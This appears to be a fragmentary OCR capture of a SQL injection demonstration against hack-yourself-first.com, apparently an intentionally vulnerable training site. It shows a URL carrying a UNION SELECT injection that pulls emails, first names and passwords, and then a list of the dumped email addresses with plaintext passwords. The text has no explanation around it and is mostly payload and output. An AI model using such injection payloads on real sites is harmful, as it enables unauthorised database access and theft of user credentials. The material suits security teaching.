 Supercars with a V6 engine layo
Supercars with a V6' OR 1=1 UN
https://hack-yourself-first.com/CarsByCylinders?Cylinders=V6%27+OR+1%3d1+UNION+ALL+SELECT+%271%27+As+t,Concat(Email,+%27--+%27,+Firstname,+%27--+%27,Password)...
444@gmail.com--
Es-- 1111
View
abc@gmail.com--
abc-- abc
View
abc@test.com--
user-- 12345
View
abc123@gmail.com-
- anna-- abcd123
View
abcd@abcd.com--
abcd-- abcdxyz
View
abcd@gmail.com--
abcd-- 786786
View
abcdqs@gmail.com-
- anna-- 1478
View
abcku@gmail.com--
asv-- hhh67
View
https://hack-yourself-first.com/Supercar/1